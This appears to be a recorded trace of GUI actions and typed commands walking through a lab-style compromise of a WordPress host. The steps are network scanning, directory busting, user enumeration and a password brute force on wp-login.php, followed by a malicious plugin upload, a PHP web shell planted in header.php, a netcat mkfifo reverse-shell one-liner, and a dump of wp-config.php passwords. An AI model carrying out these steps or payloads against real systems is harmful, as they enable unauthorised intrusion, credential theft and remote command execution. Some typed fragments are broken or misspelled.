
Split Terminator into panes, netdiscover 10.0.0.0/24, and start nmap -sC -sV -p- on 10.0.0.136
left_click(14, 191)

left_click(450, 331)

type("discover -r 10.0.")

type("0.1/24")

double_click(64, 161)

type("nmap -sC -sV -p- 10.0.0.136")

left_click(13, 164)

mouse_move(990, 17)

type("gobuster dir")

type("-u http:/")

type("/10.0.0.")

type("136")

type("-w /usr/share/")

type("wordlists/dirbuster")

type("directory-list-2")

key("Return")

Browse 10.0.0.136/wordpress and the /secret Viking word list, returning to the WordPress tab
scroll("down", 3)

scroll("down", 3)

left_click(11, 164)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(197, 40)

type("gobuster dir -u http://10.0.0.136 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt")

type("/wordp")

type("ress")

type("-x ph")

type("p,txt")

key("Return")

mouse_move(86, 292)

In Documents/wpscan, view wpscan.rb usage, then run and abort the --enumerate u example
type("cd")

type("Documents/wpscan")

type("ruby wpscan.rb")

type("ruby wpscan.rb")

key("Return")

key("ctrl+c")

Check /etc/hosts to confirm armbjorn maps to 10.0.0.136
type("/etc/ho")

key("Return")

double_click(147, 98)

type("ruby wpscan.rb --url www.example.com --enumerate u")

key("ctrl+w")

type("http://armbjorn")

type("/wordpress/wp-login.php")

type("/")

key("Return")

double_click(112, 211)

Launch Text Editor and type the username ragnar
left_click(14, 353)

type("ragnar")

Move into the WpBruteForce folder and display xm.py's usage help
key("Return")

scroll("down", 3)

double_click(85, 186)

type("cd")

type("WpBruteForce/")

type("p")

type("ython xm.py")

key("Return")

Draft an xm.py attack on wp-login.php, then recheck armbjorn's IP 10.0.0.136 in /etc/hosts
type("python xm.py -t")

type("http://10.0.0.136/wordpress//wp-login.php")

type("cat")

type("h/et")

type("c/hosts")

double_click(147, 222)

left_click(533, 250)

type("python")

type("wp")

key("Tab")

type("python xm.py")

type("-t http://armbjorn/wordpress//wp-login.php")

type("python xm.py -t http://armbjorn/wordpress/wp-login.php -u")

type("ragnar -w")

type("pas")

key("Return")

Rerun the xm.py ragnar attack until all 52 passwords fail with no match
scroll("down", 3)

left_click(533, 249)

type("python xm.py -t http://armbjorn/wordpress//wp-login.php -u ragnar -w password.txt")

type("python xm.py -t http://armbjorn/wordpress//wp-login.php -u ragnar -w password.txt")

key("Return")

scroll("down", 3)

scroll("down", 3)

type("python xm.py -t http://armbjorn/wordpress/wp-login.php -u ragnar -w password.txt")

Abandon the recalled attack command and display the contents of password.txt
key("ctrl+c")

type("cat password.txt")

key("Return")

Clear the terminal, list the directory files, and check the secret page address in Firefox
type("cle")

type("ls")

left_click(202, 41)

Rerun xm.py against ragnar on armbjorn's wp-login.php using the secret wordlist
type("cat secret > secret")

type("clear")

type("cat password.txt")

type("python xm.py -t http://armbjorn/wordpress/wp-login.php -u ragnar -w password")

type("python xm.py -t http://armbjorn/wordpress/wp-login.php -u ragnar -w secret;./")

left_click(14, 163)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

double_click(67, 285)

left_click(86, 41)

left_click(589, 321)

Upload malicious.zip through Plugins > Add New > Upload Plugin and click Install Now
left_click(149, 268)

mouse_move(193, 146)

left_click(191, 145)

left_click(500, 243)

left_click(766, 155)

left_click(650, 243)

mouse_move(291, 273)

mouse_move(77, 229)

In the Theme Editor, add echo system($_REQUEST['proxy']); to Twenty Twenty's header.php
left_click(66, 105)

mouse_move(67, 248)

left_click(144, 326)

type("echo")

type("system")

type("()")

type("$_REQUEST[")

type("'proxy '")

type(")")

type(";")

scroll("down", 3)

Save header.php and load the WordPress homepage with ?proxy=ls appended to the URL
left_click(151, 528)

left_click(307, 60)

type("?proxy=ls")

Launch Burp Suite, dismiss the update notice, and start a temporary project
left_click(14, 272)

left_click(616, 396)

left_click(766, 429)

Bind the 8080 proxy listener to specific address 10.0.0.23, then return to intercepted requests
left_click(118, 51)

left_click(71, 136)

left_click(687, 404)

left_click(52, 66)

mouse_move(304, 282)

Send the proxy=ls request to Repeater, change it to POST, and send it
left_click(284, 282)

right_click(135, 136)

mouse_move(198, 248)

left_click(172, 216)

left_click(52, 90)

left_click_drag(472, 201, 503, 353)

Search 'pentest monkey' in Firefox and open the Reverse Shell Cheat Sheet result
type("pe")

left_click(245, 115)

key("Return")

left_click(280, 186)

scroll("down", 3)

Enter the rm /tmp/f;mkfifo netcat reverse-shell one-liner toward 10.0.0.1:1234 as the proxy value
type("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f")

Run rlwrap nc listening on port 5555 in the bottom-right pane
type("rlwrap nc -lnvp")

type("5555")

key("Return")

Send the URL-encoded reverse-shell payload on port 5555 to 10.0.0.23 and catch the shell
type("5555")

right_click(76, 225)

mouse_move(120, 379)

mouse_move(149, 417)

mouse_move(118, 407)

mouse_move(279, 410)

left_click(11, 178)

Export TERM=xterm in the reverse shell and look up the Spawning a TTY Shell page
type("e")

type("xport TEWRM")

type("=xterm")

left_click(13, 149)

left_click(223, 99)

Confirm python3 exists, spawn a bash pty shell with it, and list the WordPress files
type("wit")

type("which pytho3")

type("python -c 'import pty; pty.spawn(\"/bin/sh\")'")

type("ash")

mouse_move(627, 432)

Grep and dump wp-config.php for passwords, list /etc, then move up to the filesystem root
type("wp")

type("cat wp-config.php | grep pass")

type("cat wp-config.php | grep pa")

key("Return")

type("cd ..")

type("cd ..")

mouse_move(875, 276)

mouse_move(571, 570)

Scroll the /secret word list to its final entries, lagertha and ubbe
scroll("down", 3)

right_click(48, 564)

type("su")

type("ls -l")

type("su lagertha")

type("cd /etc")

List bash-related files in /etc and display bash.bashrc with its base64 comment
type("ls")

type("-la | grep bash")

key("Return")

Decode the base64 comment with base64 -d into a Kevin Mitnick Wikipedia link
type("clea")

type("ch")

type("se64 -d")

key("Return")

type("kevin")

type("mitnik")

type("c")

mouse_move(588, 441)
